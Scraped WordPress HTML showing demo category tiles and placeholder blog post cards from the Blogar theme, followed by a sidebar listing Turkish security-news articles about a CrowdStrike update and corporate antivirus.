                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7.jpg" alt="demo_image-7" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-7-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Gallery                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/gadgets/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16.jpg" alt="demo_image-16" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Gadgets                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/lifestyle/food/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-3.jpg" alt="demo_image-3" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-3.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-3-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-3-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-3-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-3-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Food                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/creative/food-creative/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-4.jpg" alt="post-column-01-4" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-4.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-4-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-4-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-4-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-4-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Food                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/featured-post/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-10.jpg" alt="demo_image-10" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-10.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-10-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-10-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-10-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-10-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Featured Post                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/creative/digital/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-19.jpg" alt="demo_image-19" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-19.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-19-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-19-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-19-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-19-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Digital                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/lifestyle/design/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1.jpg" alt="demo_image-1" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-1-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Design                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/creative/design-creative/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-26.jpg" alt="demo_image-26" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-26.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-26-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-26-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-26-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-26-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Design                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/creative/"><br />
                                                <img decoding="async" width="180" height="90" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03.jpg" alt="gallery-post-03" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03.jpg 2161w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-600x300.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-1024x512.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-768x384.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-1536x768.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-2048x1024.jpg 2048w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-1440x720.jpg 1440w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/gallery-post-03-1230x615.jpg 1230w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Creative                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/seo/content-marketing/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38.jpg" alt="demo_image-38" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-1536x864.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-300x169.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Content Marketing                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/careers/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9.jpg" alt="post-column-01-9" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/post-column-01-9-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Careers                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/audio/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16.jpg" alt="demo_image-16" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-16-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Audio                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                                                            <!-- Start Single Category  --><br />
                                        <a href="http://axilthemes.com/themes/blogar/category/accessibility/"><br />
                                                <img decoding="async" width="180" height="101" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34.jpg" alt="demo_image-34" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34.jpg 1920w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-1536x864.jpg 1536w" sizes="auto, (max-width: 180px) 100vw, 180px" />                                            </p>
<h5>
                                                        Accessibility                                                                                                            </h5>
<p>                                                                                    </a><br />
                                <!-- End Single Category  --><br />
                        <!-- Start List Wrapper  --><br />
										<img decoding="async" width="810" height="210" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/banner-01.png" alt="banner-01" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/banner-01.png 810w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/banner-01-600x156.png 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/banner-01-768x199.png 768w" sizes="auto, (max-width: 810px) 100vw, 810px" /><br />
			                    <!-- Start Banner Area --></p>
<h2></h2>
<p>                                                    <!-- Start Post Thumbnail  --><br />
                                <a href="http://axilthemes.com/themes/blogar/i-saw-few-die-of-hunger-of-eating-a-hundred-thousand/"><br />
                                    <img decoding="async" width="600" height="338" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-36-600x338.jpg" alt="demo_image-36" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-36-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-36-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-36-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-36-1536x864.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-36-300x169.jpg 300w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-36.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a><br />
                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/food/"><br />
                                Food<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/i-saw-few-die-of-hunger-of-eating-a-hundred-thousand/">I saw few die of hunger; of eating, a hundred thousand.</a></h4>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 17, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/i-saw-few-die-of-hunger-of-eating-a-hundred-thousand/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/i-saw-few-die-of-hunger-of-eating-a-hundred-thousand/&#038;text=I%20saw%20few%20die%20of%20hunger;%20of%20eating,%20a%20hundred%20thousand." target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/i-saw-few-die-of-hunger-of-eating-a-hundred-thousand/&#038;title=I%20saw%20few%20die%20of%20hunger;%20of%20eating,%20a%20hundred%20thousand." target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/i-saw-few-die-of-hunger-of-eating-a-hundred-thousand/"></button></li>
</ul>
<p>                                                    <!-- Start Post Thumbnail  --><br />
                                <a href="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team/"><br />
                                    <img decoding="async" width="600" height="338" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-600x338.jpg" alt="demo_image-38" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-1536x864.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38-300x169.jpg 300w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-38.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a><br />
                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/design/"><br />
                                Design<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team/">New Freehand Templates, built for the whole team</a></h4>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 17, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team/&#038;text=New%20Freehand%20Templates,%20built%20for%20the%20whole%20team" target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team/&#038;title=New%20Freehand%20Templates,%20built%20for%20the%20whole%20team" target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/new-freehand-templates-built-for-the-whole-team/"></button></li>
</ul>
<p>                                                    <!-- Start Post Thumbnail  --><br />
                                <a href="http://axilthemes.com/themes/blogar/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/"><br />
                                    <img decoding="async" width="600" height="338" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-600x338.jpg" alt="demo_image-31" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-1536x864.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31-300x169.jpg 300w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-31.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a><br />
                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/travel/"><br />
                                Travel<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/">To the lover of wilderness, Alaska is one of the most wonderful.</a></h4>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 17, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/&#038;text=To%20the%20lover%20of%20wilderness,%20Alaska%20is%20one%20of%20the%20most%20wonderful." target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/&#038;title=To%20the%20lover%20of%20wilderness,%20Alaska%20is%20one%20of%20the%20most%20wonderful." target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/to-the-lover-of-wilderness-alaska-is-one-of-the-most-wonderful/"></button></li>
</ul>
<p>                                                    <!-- Start Post Thumbnail  --><br />
                                <a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too/"><br />
                                    <img decoding="async" width="600" height="338" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-25-600x338.jpg" alt="demo_image-25" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-25-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-25-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-25-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-25-1536x864.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-25-300x169.jpg 300w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-25.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a><br />
                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/food/"><br />
                                Food<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too/">Security isn’t just a technology problem it’s about design, too</a></h4>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 17, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too/&#038;text=Security%20isn’t%20just%20a%20technology%20problem%20it’s%20about%20design,%20too" target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too/&#038;title=Security%20isn’t%20just%20a%20technology%20problem%20it’s%20about%20design,%20too" target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/security-isnt-just-a-technology-problem-its-about-design-too/"></button></li>
</ul>
<p>                                                    <!-- Start Post Thumbnail  --><br />
                                <a href="http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/"><br />
                                    <img decoding="async" width="600" height="338" src="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-600x338.jpg" alt="demo_image-34" loading="lazy" srcset="http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-600x338.jpg 600w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-1024x576.jpg 1024w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-768x432.jpg 768w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34-1536x864.jpg 1536w, http://axilthemes.com/themes/blogar/wp-content/uploads/2021/01/demo_image-34.jpg 1920w" sizes="auto, (max-width: 600px) 100vw, 600px" />                                </a><br />
                            <!-- End Post Thumbnail  --><br />
                                                <a href="http://axilthemes.com/themes/blogar/category/lifestyle/"><br />
                                Lifestyle<br />
                            </a>                 </p>
<h4><a href="http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/">A lifestyle you always being the focal point is innately unhealthy.</a></h4>
<p>                    <img alt='' src='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=50&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/8c57c8c9cea29bb71dd21f672bf2aabe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>                </p>
<h6><a href="http://axilthemes.com/themes/blogar/author/admin/">BM Rafekul Islam</a></h6>
<ul>
<li>January 17, 2021</li>
<li>4 min read</li>
</ul>
<ul>
<li><a href="https://www.facebook.com/sharer/sharer.php?u=http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/" target="_blank" rel="noopener"></a></li>
<li><a href="https://twitter.com/share?http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/&#038;text=A%20lifestyle%20you%20always%20being%20the%20focal%20point%20is%20innately%20unhealthy." target="_blank" rel="noopener"></a></li>
<li><a href="http://www.linkedin.com/shareArticle?url=http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/&#038;title=A%20lifestyle%20you%20always%20being%20the%20focal%20point%20is%20innately%20unhealthy." target="_blank" rel="noopener"></a></li>
<li><button title="Copy Link" data-link="http://axilthemes.com/themes/blogar/a-lifestyle-you-always-being-the-focal-point-is-innately-unhealthy/"></button></li>
</ul>
<p>            <!-- End Banner Area --></p>
<ul>
<li><a href="" target="&quot;_blank&quot;" rel="&quot;nofollow&quot; noopener">                                Twitter</a></li>
<li><a href="" target="&quot;_blank&quot;" rel="&quot;nofollow&quot; noopener">                                Facebook</a></li>
<li><a href="" target="&quot;_blank&quot;" rel="&quot;nofollow&quot; noopener">                                Youtube</a></li>
<li><a href="" target="&quot;_blank&quot;" rel="&quot;nofollow&quot; noopener">                                Dribbble</a></li>
<li><a href="" target="&quot;_blank&quot;" rel="&quot;nofollow&quot; noopener">                                Behance</a></li>
<li><a href="" target="&quot;_blank&quot;" rel="&quot;nofollow&quot; noopener">                                Linkedin</a></li>
</ul>

			
		</div><!-- .entry-content /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Stories</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Microsoft Mavi Ekran Hatalarının Sebebi: Neden CrowdStrike Güncellemesi?" href="https://viratrust.com/microsoft-mavi-ekran-hatalarinin-sebebi-neden-crowdstrike-guncellemesi/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2024/07/antivirus-mavi-ekran1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/microsoft-mavi-ekran-hatalarinin-sebebi-neden-crowdstrike-guncellemesi/">Microsoft Mavi Ekran Hatalarının Sebebi: Neden CrowdStrike Güncellemesi?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">22 July 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kurumsal Antivirüs: Güncel Güvenlik Açıkları ve Koruma Stratejileri" href="https://viratrust.com/kurumsal-antivirus-guncel-guvenlik-aciklari-ve-koruma-stratejileri/" class="post-thumb"><img width="220" height="150" src="https://viratrust.com/wp-content/uploads/2023/11/kurumsal-antivirus-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://viratrust.com/kurumsal-antivirus-guncel-guvenlik-aciklari-ve-koruma-stratejileri/">Kurumsal Antivirüs: Güncel Güvenlik Açıkları ve Koruma Stratejileri</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">10 November 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
